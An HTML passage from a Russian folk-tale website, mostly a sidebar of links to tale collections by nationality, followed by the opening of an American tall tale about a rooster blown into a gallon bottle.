                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/egipetskie-skazki/">Египетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/zulusskie-skazki/">Зулусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ingushetskie-skazki/">Ингушские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indejjskie-skazki/">Индейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indijjskie-skazki/">Индийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indonezijjskie-skazki/">Индонезийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/iranskie_skazki/">Иранские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/irlandskie-skazki/">Ирландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/islandskie-skazki/">Исландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ispanskie-skazki/">Испанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/italjanskie-skazki/">Итальянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/itelmenskie-skazki/">Ительменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jemenskie-skazki/">Йеменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kabardinskie-skazki/">Кабардинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kazakhskie-skazki/">Казахские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kalmyckie-skazki/">Калмыцкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kambodzhijskie-skazki/">Камбоджийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kampuchijskie-skazki/">Кампучийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karakalpakskie-skazki/">Каракалпакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karachaevskie-skazki/">Карачаевские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karelskie-skazki/">Карельские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/katalonskie-skazki/">Каталонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kerekskie-skazki/">Керекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ketskie-skazki/">Кетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kitajskie_skazki/">Китайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/korejjskie-skazki/">Корейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/koryakskie-skazki/">Корякские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kreolskie-skazki/">Креольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/krymskie-skazki/">Крымские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kubinskie-skazki/">Кубинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kumykskie-skazki/">Кумыкские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kurdskie-skazki/">Курдские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kxmerskie-skazki/">Кхмерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lakskie-skazki/">Лакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/laosskie-skazki/">Лаосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/latyshskie-skazki/">Латышские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lezginskie-skazki/">Лезгинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/litovskie-skazki/">Литовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mavrikanskie-skazki/">Мавриканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/madagaskarskie-skazki/">Мадагаскарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/makedonskie-skazki/">Македонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mansijskie-skazki/">Мансийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/marijjskie-skazki/">Марийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/meksikanskie-skazki/">Мексиканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/moldavskie-skazki/">Молдавские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mongolskie-skazki/">Монгольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mordovskie-skazki/">Мордовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nanajskie-skazki/">Нанайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nganasanskie-skazki/">Нганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/negidalskie-skazki/">Негидальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nemeckie-skazki/">Немецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/neneckie-skazki/">Ненецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nepalskie-skazki/">Непальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nivxskie-skazki/">Нивхские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/niderlandskie-skazki/">Нидерландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nogajskie-skazki/">Ногайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/norvezhskie-skazki/">Норвежские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/okeanijjskie-skazki/">Океанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orokskie-skazki/">Орокские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orochskie-skazki/">Орочские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/osetinskie-skazki/">Осетинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/pakistanskie-skazki/">Пакистанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/papuasskie-skazki/">Папуасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/persidskie-skazki/">Персидские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/polskie_skazki/">Польские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/portugalskie-skazki/">Португальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/rumynskie_skazki/">Румынские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/russkie_skazki/">Русские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/saamskie-skazki/">Саамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/salarskie-skazki/">Саларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/selkupskie-skazki/">Селькупские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/serbskie-skazki/">Сербские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sirijskie-skazki/">Сирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovackie-skazki/">Словацкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovenskie-skazki/">Словенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sudanskie-skazki/">Суданские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tadzhikskie-skazki/">Таджикские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tajskie-skazki/">Тайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tanzanijskie-skazki/">Танзанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tatarskie-skazki/">Татарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tibetskie-skazki/">Тибетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tofalarskie-skazki/">Тофаларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tuvinskie-skazki/">Тувинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tureckie-skazki/">Турецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/turkmenskie-skazki/">Туркменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udmurtskie-skazki/">Удмуртские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udyegejskie-skazki/">Удэгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/uzbekskie-skazki/">Узбекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ukrainskie-skazki/">Украинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ulchskie-skazki/">Ульчские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/filippinskie-skazki/">Филиппинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/finskie-skazki/">Финские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/francuzskie-skazki/">Французские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xakasskie-skazki/">Хакасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xantyjskie-skazki/">Хантыйские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/khorvatskie-skazki/">Хорватские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cyganskie-skazki/">Цыганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cherkesskie-skazki/">Черкесские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chernogorskie-skazki/">Черногорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chechenskie-skazki/">Чеченские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cheshskie-skazki/">Чешские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chuvashskie-skazki/">Чувашские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chukotskie-skazki/">Чукотские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvedskie-skazki/">Шведские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvejjcarskie-skazki/">Швейцарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shorskie-skazki/">Шорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shotlandskie-skazki/">Шотландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenkijskie-skazki/">Эвенкийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenskie-skazki/">Эвенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeganasanskie-skazki/">Эганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeneckie-skazki/">Энецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeskimosskie-skazki/">Эскимосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jestonskie-skazki/">Эстонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yefiopskie-skazki/">Эфиопские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yukagirskie-skazki/">Юкагирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jakutskie-skazki/">Якутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/japonskie_skazki/">Японские сказки</a></strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>


          </td>
          <td width="7"> </td>
          <td align="left" valign="top">
            <br>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="b_menu_center_l" width="45"> </td>
                <td align="left" valign="top" class="b_menu_center_c">
                  <div class="top_line">
                    <font size="2"><font color="#000000"><strong></strong></font></font>
                    <center>
                      <font size="2"><font color="#000000"><strong><a href="/" title="Волшебный мир сказок">Главная страница</a>    |    <a href="/news" title="Блог Хранителей Волшебного мира">Новости</a>    |    <a href="/index.php?do=fullsearch" title="Расширенный поиск сказок">Поиск</a>    |    <a href="/about_sait.html" title="О нашем сайте и его создателях">О проекте</a>    |    <a href="/pictures" title="Иллюстрации">Иллюстрации</a></strong></font></font>
                    </center>
<font size="2"><font color="#000000"><strong></strong></font></font>
                  </div>
<font size="2"></font>
                </td>
                <td class="b_menu_center_r"></td>
              </tr>
            </table>
<span id="dle-info"></span>
            <div id="dle-content">
              <script type="text/javascript">
              window.google_analytics_uacct = "UA-3927655-3";
              </script>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <font color="#3C3737"></font>
                    <div class="top_line">
                      <font color="#3C3737"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/amerikanskie-skazki/">Американские сказки</a> :</strong></font> <strong><font color="#A60E0E">Семь небылиц</font></strong>
                    </div>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF" class="news">
                    <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                    <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>
                    <div align="right"></div>
<strong><font color="#A60E0E"></font></strong>
                    <center>
                      <strong><font color="#A60E0E"></font></strong>
                      <h1><strong><font color="#A60E0E">Семь небылиц</font></strong></h1>
                    </center>
<br>
                    <br>
                    <div id="news-id-442">
                      <div>
                        1. Петух в бутыли.<br>
                        Над одной фермой пролетел ураган. Он ничего не разрушил и только загнал молоденького петушка в галлоновую бутыль. Люди приходили за много миль, чтобы посмотреть на петуха в бутыли. В конце концов петух вырос таким большим, что уже не помещался в бутыли, и хозяину пришлось разбить бутыль и выпустить петуха.<br>
                        2. Кукурузный снег.<br>
